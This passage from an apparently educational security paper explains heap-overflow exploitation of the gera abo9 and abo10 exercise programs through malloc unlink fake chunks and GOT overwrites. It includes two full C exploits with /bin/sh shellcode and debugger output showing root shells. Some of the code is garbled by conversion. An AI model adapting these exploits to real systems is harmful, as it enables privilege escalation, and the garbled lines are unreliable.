are welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 260'` 
Starting program: /home/user/gera/abo9 `perl -e 'printf "A" x 260'`
```
 $\overline{a}$ 

 $<sup>5</sup>$  anonymous, "Once upon a free()"</sup>

<sup>&</sup>lt;sup>6</sup> Michel "MaXX" Kaempf, "Vudo malloc tricks"

```
Program received signal SIGSEGV, Segmentation fault. 
0x40090c18 in chunk_free (ar_ptr=0x40129cc0, p=0xc6c3563f) at malloc.c:3128<br>3128 malloc.c: No such file or directory.
       malloc.c: No such file or directory.
(gdb) x/x 0x08049780<br>0x8049780: 0x41
                 0x41414141 <---- prev size field of second chunk
(gdb) 
0x8049784: 0x00000100 <---- size field of second chunk
(gdb) 
0x8049788: 0x00000000 <---- data in second chunk begins here 
(qdb)0x804978c: 0x00000000
(gdb) q 
The program is running. Exit anyway? (y or n) y
user@CoreLabs:~/gera$
```
So upon trying to free() the second chunk, its prev size field is read and a previous chunk pointer is calculated from it. In this case **0x08049780 – 0x41414141 = 0xc6c3563f**. Function chunk free() tries to read at  $0 \times 6c3563f$  and of course it gets segment violation. Attackers goal is to create a fake chunk by placing negative number (a positive number is also possible to place but since a small number will contain at least one NULL byte this variant it technically impossible to accomplish) in **prev\_size** field of second chunk. Upon merging this fake chunk with the real second chunk, unlink() procedure will swap fake chunk fields **bk** and **fd** (which attacker controls) and overwrite arbitrary address in memory.



 A little explanation may be helpful here. Upon free() at second chunk, malloc implementation has to check if two neighboring chunks are already free. It first check previous chunk (i.e. backwards consolidation). If this chunk is already free, a flag called PREV INUSE is set to zero. This flag is located in **size** field on chunk being currently freed (least significant bit of **size** field). If this flag is unset then previous and current chunks have to be merged. Position of previous chunk is not known. Pointer to current chunk and size of previous chunk calculates it.

Attacker sets a value of **0xfffffffc** (-4) in **size** field of second chunk, because least significant bit should be zero (other negative values might work too). Value of **prev** size field is set again to **0xfffffffc** (-4), and now previous chunk pointer is calculated like this: **0x08049780 – (0xfffffffc) = 0x08049784** (not **0x08049678** as it should be). Attacker has to put his fake chunk at **0x08049784**. Two fields (**prev\_size** and **size**) in header of fake chunk do not matter. All that matters are two fields **fd** and **bk** since they are swapped and attacker can overwrite any memory. He might choose to put the address of free() function in GOT to **fd**, and address of shellcode in **bk**. Now upon unlink(), address of shellcode is placed in address of free() in GOT. When executing second free() in this example, program will look its address in GOT, but it points to shellcode. So instead of free(), a shellcode will be executed.

Shellcode is again places as last environment variable. Address of free() in GOT is obtained this way:

#### **user@CoreLabs:~/gera\$ objdump -R ./abo9**

```
./abo9: file format elf32-i386 
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE VALUE<br>08049658 R_386_GLOB_DAT _ qmon start
08049658 R 386 GLOB DAT
08049640 R_386_JUMP_SLOT __register_frame_info 
08049644 R_386_JUMP_SLOT malloc 
08049648 R_386_JUMP_SLOT __deregister frame info
0804964c R 386 JUMP SLOT libc start main
08049650 R_386_JUMP_SLOT free 
08049654 R_386_JUMP_SLOT strcpy
```

```
user@CoreLabs:~/gera$
```
Exploit obtains this value automatically:

```
user@CoreLabs:~/gera$ gcc exp9.c -o exp9 
      user@CoreLabs:~/gera$ ./exp9
      Shellcode address in stack is: 0xbfffffc7
      free() address in GOT is: 0x8049650 
      sh-2.05$
/* 
** exp9.c 
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h>
```

```
#include <unistd.h> 
#include <stdio.h> 
#define JUNK 0xcafebabe 
#define NEGATIVE_SIZE 0xfffffffc 
#define OBJDUMP "/usr/bin/objdump" 
                          "/home/user/gera/abo9"<br>"/bin/grep"
#define GREP
/* 10 bytes jump and 24 bytes shellcode */ 
char shellcode[] = 
        "\xeb\x0aNNNNNOOOOO" 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main() { 
        char *p; 
       char evil_buffer[276 + 1]; / / 256 + 20 = 276 */char temp buffer[64];
       char *env[3] = {shellcode, NULL};
        int shellcode_addr = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo9"); 
        int free_addr; 
        FILE *f; 
        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr); 
        sprintf(temp_buffer, "%s -R %s | %s free", OBJDUMP, VICTIM, GREP); 
       f = popen(temp_buffer, "r"); if( fscanf(f, "%x", &free_addr) != 1) { 
                pclose(f); 
               printf("Error: Cannot find free address in GOT!\n");
               exit(1); } 
       printf("free() address in GOT is: 0x\ x\n", free addr);
       p = \text{eval buffer};memset(p, 'A', (256)); \qquad \qquad /* padding */
       p += 256;
        *( (void **p) = (void *) (NEGATIVE_SIZE); /* prev_size
field of second chunk*/ 
       p \neq 4; *((void **)p) = (void *) (NEGATIVE_SIZE); /* size field of 
second chunk and prev_size filed of fake chunk */ 
       p += 4;
       *((void **)p) = (void *) (JUNK); \prime size field of fake chunk*/
       p += 4;
```

```
*((void **)p) = (void *) (free_addr - 12); \qquad /* fd field of
second chunk */ 
       p += 4;
       *((void **)p) = (void *) (shellcode_addr); \qquad /* bk field of
second chunk */ 
       p += 4;
        *p = ' \0';
        execle("/home/user/gera/abo9", "abo9", evil_buffer, NULL, env); 
}
```

# *Analysis of abo10.c*

The source code of this example is:

```
/* abo10.c * specially crafted to feed your brain by gera@core-sdi.com */ 
/* modified by CoreSecurity */ 
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} char buf[256]; 
int main(int argv,char **argc) { 
              char *pbuf=(char*)malloc(256); 
// gets(buf); 
              strcpy(buf, argc[1]); 
              free(pbuf); 
}
```
The code above is again modified to ease exploitation. Function gets() is replaced with strcpy(). Exploitation technique is very similar to that user with previous example. Header information of chunk is overwritten, and upon free() any address in memory can be overwritten. This is possible because **buf[256]** borders **pbuf**. They are not initiated at startup and both are located in **.bss** section. There are two choices for overwriting – address of **\_\_deregister\_frame\_info** in GOT and address of **.dtors** section. In our exploit we choose first one.



```
user@CoreLabs:~/gera$ ltrace ./abo10 
__libc_start_main(0x08048454, 1, 0xbffffa34, 0x080482e0, 0x080484cc 
<unfinished ...> 
{\tt \_register\_frame\_info(0x080494fc, 0x08049600, 0xbffff9d8, 0x4004f138,}0x4012ba58 = 0x4012c740<br>malloc(256)
                                                   malloc(256) = 0x08049728 
strcpy(0x08049620, NULL <unfinished ...> 
--- SIGSEGV (Segmentation fault) --- 
+++ killed by SIGSEGV +++ 
user@CoreLabs:~/gera$ objdump -R ./abo10 
./abo10: file format elf32-i386 
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE VALUE
080495fc R_386_GLOB_DAT __gmon_start__
080495e4 R_386_JUMP_SLOT __register_frame_info 
080495e8 R_386_JUMP_SLOT malloc 
080495ec R_386_JUMP_SLOT __deregister_frame_info 
080495f0 R_386_JUMP_SLOT __libc_start_main
080495f4 R_386_JUMP_SLOT free 
080495f8 R_386_JUMP_SLOT strcpy 
user@CoreLabs:~/gera$ 
Exploit obtains this value automatically: 
user@CoreLabs:~/gera$ gcc exp10.c -o exp10 
user@CoreLabs:~/gera$ ./exp10
Shellcode address in stack is: 0xbfffffc6 
 __deregister address in GOT is: 0x80495ec 
sh-2.05# 
/* 
** exp10.c 
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h> 
#include <unistd.h> 
#include <stdio.h> 
#define JUNK 0xcafebabe 
#define NEGATIVE_SIZE 0xfffffffc 
#define OBJDUMP "/usr/bin/objdump" 
#define VICTIM \text{#define} "/home/user/gera/abo10"<br>#define GREP "/bin/grep"
#define GREP
/* 10 bytes jump and 24 bytes shellcode */ 
char shellcode[] = 
         "\xeb\x0aNNNNNOOOOO" 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
```

```
int main() { 
        char *p; 
       char evil_buffer[276 + 1]; / / 256 + 20 = 276 */ char temp_buffer[64]; 
       char *env[3] = {shellcode, NULL}; int shellcode_addr = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo10"); 
        int dreg_addr; 
       FILE *f;
        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr); 
        sprintf(temp_buffer, "%s -R %s | %s deregister", OBJDUMP, VICTIM, 
GREP); 
       f = popen(temp buffer, "r");if( fsearch(f, "gx", \&dreg\_addr) != 1) {
                pclose(f); 
               printf("Error: Cannot find deregister address in GOT\n");
               exit(1); } 
        printf("_deregister address in GOT is: 0x%x\n", dreg_addr); 
        p = evil_buffer; 
        memset(p, 'A', (256)); /* padding */ 
       p += 256;
        *((void **)p) = (void *) (NEGATIVE_SIZE); /* prev_size field 
of second chunk*/ 
       p += 4;
        *((void **)p) = (void *) (NEGATIVE_SIZE); /* size field of 
second chunk and 
                                                          prev_size filed 
of fake chunk */ 
       p += 4;
       *((void **)p) = (void *) (JUNK); \prime size field of
fake chunk*/ 
       p += 4;
       *((void **)p) = (void *) (dreg_addr - 12); \prime fd field of
second chunk */ 
       p += 4;
       *((void **)p) = (void *) (shellcode_addr); \prime bk field of
second chunk */ 
       p += 4;
       *p = '0;
        execle("/home/user/gera/abo10", "abo10", evil_buffer, NULL, env); 
}
```

### *Conclusion*

<span id="page-31-0"></span> Programmers should take an extra caution when writing software. As this paper shows, skillful attacker can use not so obvious mistakes in code to elevate his privileges and/or gain access to computer (if vulnerable service is running). Certain measures of course can be taken – such as kernel patches for non-executable stack, newer versions of compilers etc. But the main action that should take place is educating programmers. Make them think not only how to add new functions to their applications, but take some time and re-check their code for any insecure procedures. Remember to keep your code as small as possible. It is also more beautiful this way.